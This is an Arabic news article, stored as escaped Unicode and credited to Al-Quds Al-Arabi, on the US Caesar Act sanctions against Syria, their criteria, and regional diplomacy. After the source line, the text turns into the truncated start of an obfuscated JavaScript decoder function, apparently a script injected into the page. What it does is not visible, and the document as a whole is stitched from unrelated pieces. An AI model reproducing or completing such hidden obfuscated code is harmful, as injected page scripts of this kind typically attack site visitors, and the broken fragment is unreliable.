\u062a\u063a\u0631\u064a\u062f\u0629 \u0644\u0647 \u0639\u0644\u0649 \u0645\u0648\u0642\u0639 \u062a\u0648\u064a\u062a\u0631\u060c \u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u201c\u0623\u0643\u062b\u0631 \u0645\u0646 \u062a\u0633\u0639\u0629 \u0645\u0644\u0627\u064a\u064a\u0646 \u0634\u062e\u0635 \u064a\u0639\u0627\u0646\u0648\u0646 \u0645\u0646 \u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u060c \u0641\u064a \u0648\u0642\u062a \u062a\u0648\u0627\u0635\u0644 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0627\u0631\u062a\u0641\u0627\u0639\u0647\u0627\u060c \u0648\u062a\u0646\u062e\u0641\u0636 \u0642\u064a\u0645\u0629 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0628\u0645\u0639\u062f\u0644 \u0642\u064a\u0627\u0633\u064a\u201d. \u0648\u064a\u0624\u062b\u0631 \u0627\u0644\u0627\u0646\u062e\u0641\u0627\u0636 \u0639\u0644\u0649 \u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0648\u0627\u0644\u062a\u064a \u0623\u0635\u0628\u062d \u0623\u063a\u0644\u0628\u0647\u0627 \u0645\u0633\u062a\u0648\u0631\u062f\u0627 \u0639\u062f\u0627 \u0627\u0644\u062e\u0636\u0627\u0631 \u0641\u0647\u064a \u0625\u0646\u062a\u0627\u062c \u0645\u062d\u0644\u064a.\r\n\u0645\u0639\u0627\u0646\u0627\u0629 \u0643\u0628\u064a\u0631\u0629\r\n\u0623\u0639\u0627\u062f \u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0623\u062e\u064a\u0631 \u0641\u064a \u0633\u0639\u0631 \u0635\u0631\u0641 \u0627\u0644\u0644\u064a\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0635\u0648\u0631\u0629 \u062d\u0635\u0627\u0631 \u0627\u0644\u0639\u0631\u0627\u0642 \u0642\u0628\u0644 \u0627\u0644\u063a\u0632\u0648 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0625\u0644\u0649 \u0627\u0644\u0630\u0627\u0643\u0631\u0629\u060c \u0648\u0647\u0648 \u0627\u0644\u062d\u0635\u0627\u0631 \u0627\u0644\u0630\u064a \u062c\u0648\u0639 \u0623\u0647\u0644\u0647 \u0648\u062d\u0631\u0645\u0647\u0645 \u062d\u062a\u0649 \u0627\u0644\u062f\u0648\u0627\u0621. \u0648\u064a\u062e\u0634\u0649 \u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0628\u064a\u0646\u0647\u0645 \u0645\u0639\u0627\u0631\u0636\u0648\u0646 \u0645\u0646 \u0627\u0646\u0632\u0644\u0627\u0642 \u0627\u0644\u0623\u0645\u0648\u0631 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0645\u0639\u0627\u0646\u0627\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0628\u062d\u062c\u0629 \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0648\u062d\u0635\u0627\u0631\u0647 \u0639\u0633\u0643\u0631\u064a\u0627. \u0648\u0630\u0647\u0628 \u0627\u0644\u0628\u0639\u0636 \u0625\u0644\u0649 \u062a\u0628\u0646\u064a \u0622\u0631\u0627\u0621 \u063a\u064a\u0631 \u062d\u0642\u064a\u0642\u064a\u0629 \u0643\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0645\u0628\u0627\u0644\u063a \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u0645\u063a\u062a\u0631\u0628\u064a\u0646 \u0625\u0644\u0649 \u0623\u0647\u0627\u0644\u064a\u0647\u0645\u060c \u0648\u0627\u0644\u0648\u0627\u0642\u0639 \u0623\u0646\u0647\u0627 \u0645\u062c\u0631\u062f \u0634\u0627\u0626\u0639\u0627\u062a \u062a\u0628\u0646\u0627\u0647\u0627 \u0627\u0644\u0628\u0639\u0636 \u0628\u062f\u0648\u0646 \u0623\u064a \u0623\u0633 \u0645\u0646 \u0627\u0644\u0635\u062f\u0642\u064a\u0629. \u0625\u0644\u0627 \u0623\u0646 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u064a\u062a\u062c\u0646\u0628 \u0627\u0644\u0644\u062c\u0648\u0621 \u0625\u0644\u0649 \u0639\u0642\u0627\u0628 \u062c\u0645\u0627\u0639\u064a \u0644\u0633\u0648\u0631\u064a\u0627 \u0623\u0648 \u0644\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629. \u0639\u0644\u0649 \u0627\u0644\u0639\u0643\u0633 \u0645\u0646 \u0630\u0644\u0643\u060c \u0641\u0642\u062f \u0646\u0647\u062c\u062a \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0646\u0630 \u0639\u0627\u0645 2011 \u0628\u0645\u0639\u0627\u0642\u0628\u0629 \u0634\u062e\u0635\u064a\u0627\u062a \u0648\u0645\u0624\u0633\u0633\u0627\u062a \u062f\u0627\u0639\u0645\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0648\u0645\u062a\u0648\u0631\u0637\u0629 \u0641\u064a \u062a\u0639\u0630\u064a\u0628 \u0627\u0644\u0645\u062d\u062a\u062c\u064a\u0646 \u0648\u062a\u0645\u0648\u064a\u0644 \u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629.\r\n\u0648\u0641\u064a \u0634\u0631\u0648\u062d\u0627\u062a \u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0644\u0641\u062a \u0627\u0644\u0645\u062d\u0627\u0645\u064a \u0648\u0627\u0644\u0645\u0639\u0627\u0631\u0636 \u0627\u0644\u0633\u0648\u0631\u064a \u0645\u062d\u0645\u062f \u0635\u0628\u0631\u0627\u060c \u0641\u064a \u062a\u0635\u0631\u064a\u062d \u0644\u0640\u201d\u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0639\u0631\u0628\u064a\u201d \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0645\u062d\u0643\u0648\u0645 \u0628\u0636\u0627\u0628\u0637\u064a\u0646\u060c \u0627\u0644\u0623\u0648\u0644 \u0647\u0648 \u0645\u0648\u0636\u0648\u0639 \u0627\u0644\u0646\u0634\u0627\u0637 \u0648\u062d\u062f\u062f\u0647 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0628\u062e\u0645\u0633\u0629 \u0645\u062c\u0627\u0644\u0627\u062a\u060c \u0647\u064a: \u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0627\u0644\u064a \u0648\u0627\u0644\u062a\u0642\u0646\u064a \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0623\u0648 \u0644\u0623\u064a \u0645\u0646 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u0631\u062a\u0632\u0642\u0629 \u0627\u0644\u0630\u064a\u0646 \u064a\u0642\u0627\u062a\u0644\u0648\u0646 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u0648\u064a\u062a\u0628\u0639\u0648\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u062a\u064a\u0646 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629. \u0623\u0648 \u0623\u0646 \u064a\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u0627\u0644\u0646\u0641\u0637 \u0648\u0627\u0644\u063a\u0627\u0632\u060c \u0648\u062a\u0642\u062f\u064a\u0645 \u0642\u0637\u0639 \u062a\u0628\u062f\u064a\u0644 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u062e\u062f\u0645 \u0644\u0623\u063a\u0631\u0627\u0636 \u0639\u0633\u0643\u0631\u064a\u0629 \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0648\u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u062a\u0644\u0629 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628\u0647\u060c \u0648\u064a\u0642\u062f\u0645 \u0628\u0634\u0643\u0644 \u0645\u0628\u0627\u0634\u0631 \u062e\u062f\u0645\u0627\u062a \u0628\u0646\u0627\u0621 \u0623\u0648 \u062e\u062f\u0645\u0627\u062a \u0647\u0646\u062f\u0633\u064a\u0629.\r\n\u0627\u0644\u0636\u0627\u0628\u0637 \u0627\u0644\u062b\u0627\u0646\u064a: \u0647\u0648 \u0634\u062e\u0635\u064a \u0645\u062d\u062f\u062f \u0641\u064a \u0623\u0646 \u064a\u0646\u062e\u0631\u0637 \u0623\u064a \u0634\u062e\u0635 \u0628\u0635\u0641\u0642\u0629 \u0645\u0627\u0644\u064a\u0629 \u0623\u0648 \u0645\u0646 \u0623\u064a \u0646\u0648\u0639 \u0622\u062e\u0631 \u0645\u0639 \u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0623\u0648 \u0645\u0639 \u0634\u062e\u0635\u064a\u0629 \u0633\u064a\u0627\u0633\u064a\u0629 \u0631\u0641\u064a\u0639\u0629 \u0641\u064a \u0627\u0644\u0646\u0638\u0627\u0645. \u0648\u0623\u0646 \u064a\u062a\u0639\u0627\u0642\u062f \u0623\u064a \u0634\u062e\u0635 \u0641\u064a \u0635\u0641\u0642\u0629 \u0645\u0639 \u0645\u0642\u0627\u0648\u0644 \u0639\u0633\u0643\u0631\u064a \u0623\u0648 \u0645\u0631\u062a\u0632\u0642 \u0623\u0648 \u0642\u0648\u0629 \u0634\u0628\u0647 \u0639\u0633\u0643\u0631\u064a\u0629. \u0623\u0648 \u0623\u0646 \u064a\u062a\u0639\u0627\u0642\u062f \u0623\u064a \u0634\u062e\u0635 \u0645\u0639 \u0622\u062e\u0631 \u062e\u0627\u0636\u0639 \u0644\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0633\u0648\u0631\u064a\u0627.\r\n\u0648\u062a\u062f\u0644\u0644 \u0627\u0644\u0636\u0648\u0627\u0628\u0637 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u0639\u0627\u0642\u0628\u064a\u0646 \u0633\u064a\u0646\u062f\u0631\u062c\u0648\u0646 \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0628\u0627\u0631\u0632\u0629 \u0623\u0648 \u064a\u062a\u0639\u0627\u0642\u062f\u0648\u0646 \u0645\u0639 \u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0648\u0627\u0644\u0645\u0631\u062a\u0632\u0642\u0629. \u0648\u0633\u064a\u062d\u0631\u0645 \u0627\u0644\u0645\u0646\u062a\u0647\u0643\u0648\u0646 \u0645\u0646 \u062f\u062e\u0648\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u062a\u0623\u0634\u064a\u0631\u0627\u062a.\r\n\u0648\u0631\u063a\u0645 \u0627\u0644\u0636\u063a\u0637 \u0627\u0644\u0647\u0627\u0626\u0644 \u0644\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0627\u0645\u0628\u060c \u0641\u0642\u062f \u062d\u0641\u0638 \u0627\u0644\u0642\u0627\u0646\u0648\u0646 \u0637\u0631\u064a\u0642\u0627 \u0633\u0631\u064a\u0639\u0627 \u0644\u0648\u0642\u0641 \u0627\u0644\u0639\u0645\u0644 \u0628\u0627\u0644\u0642\u0631\u0627\u0631 \u062e\u0644\u0627\u0644 \u0645\u062f\u0629 \u0633\u062a\u0629 \u0623\u0634\u0647\u0631 (180) \u064a\u0648\u0645\u0627\u060c \u0634\u0631\u064a\u0637\u0629 \u0623\u0646 \u064a\u062a\u0648\u0642\u0641 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0639\u0646 \u0642\u0635\u0641 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646 \u0628\u0627\u0644\u0628\u0631\u0627\u0645\u064a\u0644 \u0627\u0644\u0645\u062a\u0641\u062c\u0631\u0629 \u0648\u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u0643\u064a\u0645\u0627\u0626\u064a\u0629\u060c \u0648\u0625\u0637\u0644\u0627\u0642 \u0633\u0631\u0627\u062d \u0627\u0644\u0645\u0639\u062a\u0642\u0644\u064a\u0646 \u0648\u0627\u0644\u0645\u062e\u062a\u0641\u064a\u0646 \u0642\u0633\u0631\u064a\u0627\u060c \u0648\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0645\u0646\u0638\u0645\u0627\u062a \u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0628\u0625\u062c\u0631\u0627\u0621 \u0627\u0644\u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0627\u0644\u0644\u0627\u0632\u0645\u0629\u060c \u0648\u0627\u0644\u062a\u0632\u0627\u0645 \u0627\u0644\u0646\u0638\u0627\u0645 \u0628\u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0639\u062f\u0645 \u0625\u0646\u062a\u0627\u062c \u0648\u062a\u062e\u0632\u064a\u0646 \u0648\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0633\u0644\u0627\u062d \u0627\u0644\u0643\u064a\u0645\u064a\u0627\u0626\u064a\u060c \u0648\u0627\u0644\u062a\u0648\u0642\u064a\u0639 \u0639\u0644\u0649 \u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u062d\u0638\u0631 \u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0633\u0644\u0627\u062d \u0627\u0644\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u060c \u0648\u0633\u0645\u0627\u062d \u0627\u0644\u0646\u0638\u0627\u0645 \u0644\u0644\u0627\u062c\u0626\u064a\u0646 \u0628\u0627\u0644\u0639\u0648\u062f\u0629 \u0627\u0644\u0622\u0645\u0646\u0629 \u0648\u0627\u0644\u0637\u0648\u0639\u064a\u0629 \u0648\u0627\u0644\u0643\u0631\u064a\u0645\u0629.\r\n\u0648\u064a\u0631\u062c\u062d \u0623\u0646 \u062a\u0632\u064a\u062f \u0642\u0648\u0627\u0626\u0645 \u0627\u0644\u0645\u0639\u0627\u0642\u0628\u064a\u0646 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627 \u0645\u0646 \u0631\u062c\u0627\u0644\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0648\u0628\u0627\u0644\u0637\u0628\u0639 \u0633\u062a\u062a\u0648\u0633\u0639 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0644\u062a\u0634\u0645\u0644 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0628\u0644\u062f\u0627\u0646 \u0645\u062b\u0644 \u0644\u0628\u0646\u0627\u0646 \u0627\u0644\u0630\u064a \u064a\u0639\u062a\u0628\u0631 \u0645\u0635\u062f\u0631\u0627 \u0647\u0627\u0645\u0627 \u0644\u0644\u0645\u062d\u0631\u0648\u0642\u0627\u062a \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629\u060c \u0648\u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0633\u0648\u062f\u0627\u0621 \u0627\u0644\u062a\u064a \u062a\u0645\u062f \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u0628\u0627\u0644\u062f\u0648\u0644\u0627\u0631. \u0648\u064a\u0639\u062a\u0628\u0631 \u0627\u0644\u0639\u0631\u0627\u0642 \u062b\u0627\u0646\u064a \u0628\u0644\u062f \u0645\u062a\u0648\u0642\u0639 \u0623\u0646 \u062a\u0637\u0627\u0644\u0647 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0628\u0633\u0628\u0628 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0643\u0648\u0646\u0647 \u0627\u0644\u0645\u0648\u0631\u062f \u0644\u0644\u0645\u062d\u0631\u0648\u0642\u0627\u062a \u0648\u0627\u0644\u0623\u063a\u0630\u064a\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u062d \u0644\u0644\u0645\u0644\u064a\u0634\u064a\u0627\u062a \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629.\r\n\u0648\u0642\u0628\u0644 \u0623\u0633\u0628\u0648\u0639 \u0645\u0646 \u0645\u0648\u0639\u062f \u0628\u062f\u0621 \u062a\u0637\u0628\u064a\u0642 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631\u060c \u0639\u0642\u062f \u0627\u0644\u0645\u0628\u0639\u0648\u062b \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u062e\u0627\u0635 \u0625\u0644\u0649 \u0633\u0648\u0631\u064a\u0627 \u062c\u064a\u0645\u0633 \u062c\u064a\u0641\u0631\u064a\u060c \u0645\u0628\u0627\u062d\u062b\u0627\u062a \u0645\u0639 \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0633\u064a\u0631\u062c\u064a \u0641\u064a\u0631\u0634\u064a\u0646\u064a\u0646\u060c \u0627\u0644\u062e\u0645\u064a\u0633 \u0627\u0644\u0645\u0627\u0636\u064a.\r\n\u0648\u0623\u0648\u0636\u062d\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0628\u064a\u0627\u0646 \u0644\u0647\u0627 \u0623\u0646 \u062c\u064a\u0641\u0631\u064a \u201c\u0646\u0627\u0642\u0634 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0645\u0639 \u0641\u064a\u0631\u0634\u064a\u0646\u064a\u0646\u060c \u0641\u064a \u0625\u0637\u0627\u0631 \u0642\u0631\u0627\u0631 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u064a \u0631\u0642\u0645 2254\u201d. \u0648\u062a\u0637\u0631\u0642 \u0627\u0644\u0637\u0631\u0641\u0627\u0646 \u0625\u0644\u0649 \u0622\u062e\u0631 \u0627\u0644\u062a\u0637\u0648\u0631\u0627\u062a \u0641\u064a \u0625\u062f\u0644\u0628\u060c \u0648\u0641\u064a \u0634\u0645\u0627\u0644 \u0634\u0631\u0642\u064a \u0648\u062c\u0646\u0648\u0628 \u063a\u0631\u0628\u064a \u0627\u0644\u0628\u0644\u0627\u062f.\r\n\u0648\u0623\u0639\u0644\u0646\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0645\u0648\u0639\u062f \u0632\u064a\u0627\u0631\u0629 \u0645\u0631\u062a\u0642\u0628\u0629\u060c \u0644\u0648\u0632\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u060c \u062c\u0648\u0627\u062f \u0638\u0631\u064a\u0641 \u0625\u0644\u0649 \u0645\u0648\u0633\u0643\u0648\u060c \u062d\u064a\u062b \u064a\u062c\u062a\u0645\u0639 \u0628\u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0628\u0648\u062a\u064a\u0646. \u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u062b\u0629 \u0628\u0627\u0633\u0645 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0645\u0627\u0631\u064a\u0627 \u0632\u0627\u062e\u0627\u0631\u0648\u0641\u0627 \u0623\u0646 \u0627\u0644\u0645\u0628\u0627\u062d\u062b\u0627\u062a \u0633\u062a\u062c\u0631\u064a \u064a\u0648\u0645 16 \u0645\u0646 \u062d\u0632\u064a\u0631\u0627\u0646 (\u064a\u0648\u0646\u064a\u0648) \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u0642\u0628\u0644 \u064a\u0648\u0645 \u0645\u0646 \u0628\u062f\u0621 \u062a\u0637\u0628\u064a\u0642 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a.\r\n\u0648\u062a\u0633\u0639\u0649 \u0623\u0645\u0631\u064a\u0643\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0636\u063a\u0637 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0639\u0644\u0649 \u0623\u0646 \u062a\u062a\u0628\u0646\u0649 \u0631\u0648\u0633\u064a\u0627 \u0633\u064a\u0627\u0633\u0629 \u0645\u063a\u0627\u064a\u0631\u0629 \u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062d\u0633\u0645 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u062a\u064a \u0627\u0646\u062a\u0647\u062c\u062a\u0647\u0627 \u0645\u0646\u0630 \u062a\u062f\u062e\u0644\u0647\u0627 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0641\u064a \u0623\u064a\u0644\u0648\u0644 (\u0633\u0628\u062a\u0645\u0628\u0631) 2015. \u0648\u0627\u0644\u062a\u064a \u062a\u0648\u0642\u0641\u062a \u0628\u0634\u0643\u0644 \u0645\u0624\u0642\u062a \u0641\u064a \u0622\u0630\u0627\u0631 (\u0645\u0627\u0631\u0633) \u0627\u0644\u0641\u0627\u0626\u062a. \u0648\u062a\u0636\u063a\u0637 \u0645\u0646 \u0623\u062c\u0644 \u0641\u0631\u0636 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0633\u0648\u064a\u0629\u060c \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u0644\u0627\u0644 \u0627\u0644\u0623\u0631\u0628\u0639 \u0627\u0644\u0645\u0639\u0637\u0644\u0629 \u0628\u0633\u0628\u0628 \u0633\u0644\u0629 \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u060c \u062d\u064a\u062b \u0634\u0643\u0644\u062a \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\u0629 \u0644\u0643\u062a\u0627\u0628\u0629 \u062f\u0633\u062a\u0648\u0631 \u062c\u062f\u064a\u062f \u0644\u0644\u0628\u0644\u0627\u062f\u060c \u0625\u0644\u0627 \u0623\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a \u064a\u0639\u0637\u0644 \u0639\u0642\u062f \u062c\u0644\u0633\u0629 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0645\u0635\u063a\u0631\u0629 \u0648\u064a\u0636\u0639 \u0627\u0644\u0639\u0635\u064a \u0641\u064a \u062f\u0648\u0627\u0644\u064a\u0628 \u0639\u0642\u062f\u0647 \u0641\u064a \u062c\u0646\u064a\u0641 \u0623\u0648 \u062d\u062a\u0649 \u0639\u0628\u0631 \u0627\u0644\u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646\u064a\u0629\u060c \u0648\u0645\u0646 \u0627\u0644\u0648\u0627\u0636\u062d \u0623\u0646 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0639\u062a\u0632\u0645 \u0639\u0644\u0649 \u0625\u0646\u0647\u0627\u0643 \u0627\u0644\u0646\u0638\u0627\u0645 \u0648\u0639\u0635\u0631\u0647 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0627\u064b\u060c \u0648\u0631\u0628\u0637 \u062a\u062e\u0641\u064a\u0641 \u0627\u0644\u0642\u064a\u0648\u062f \u0639\u0646\u0647 \u0628\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u062a\u0642\u062f\u0645 \u0641\u064a \u0627\u0644\u062d\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u064a.\r\n\u0648\u0639\u0644\u0649 \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u0623\u062e\u0631\u0649\u060c \u062a\u062a\u0639\u0627\u0644\u0649 \u0635\u064a\u062d\u0627\u062a \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u062f \u0641\u064a \u0623\u0648\u0633\u0627\u0637 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0648\u0627\u0644\u0645\u062d\u0644\u0644\u064a\u0646 \u0641\u064a \u0631\u0648\u0633\u064a\u0627 \u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0623\u0633\u062f\u060c \u0648\u062a\u062f\u0639\u0648 \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0627\u0644\u0631\u0648\u0633\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0641\u064a\u0646\u0629 \u0648\u0627\u0644\u0623\u062e\u0631\u0649 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u062a\u062e\u0644\u064a \u0639\u0646 \u0634\u062e\u0635 \u0628\u0634\u0627\u0631 \u0627\u0644\u0623\u0633\u062f \u0647\u0648 \u0627\u0644\u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u062d\u062a\u0645\u064a\u0629 \u0648\u0627\u0644\u0623\u0642\u0644 \u062a\u0643\u0644\u0641\u0629 \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648 \u0648\u0645\u0635\u0627\u0644\u062d\u0647\u0627 \u0641\u064a \u0631\u0648\u0633\u064a\u0627. \u0648\u0633\u064a\u0648\u0631\u0637 \u0642\u0627\u0646\u0648\u0646 \u0642\u064a\u0635\u0631 \u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0644\u0643\u0631\u0645\u0644\u064a\u0646 \u0628\u0639\u0642\u0648\u0628\u0627\u062a \u0625\u0636\u0627\u0641\u064a\u0629 \u0628\u0633\u0628\u0628 \u0645\u062d\u0627\u0648\u0644\u0629 \u0625\u0645\u062f\u0627\u062f \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0645\u0633\u062a\u0645\u0631\u0629.\r\n\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0639\u0631\u0628\u064a\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 